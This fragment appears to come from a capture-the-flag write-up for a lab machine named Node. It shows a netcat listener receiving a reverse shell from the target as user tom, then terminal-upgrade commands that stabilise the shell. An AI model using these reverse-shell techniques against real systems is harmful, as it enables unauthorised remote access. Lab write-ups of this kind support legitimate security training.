 192.168.1.12 10.10.14.16 10.10.10.58 - Node
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.58] 33928
bash: cannot set terminal process group (16992): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ whoami
whoami
tom
tom@node:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
VPN - root's tasks Reconnaissance - Enumeration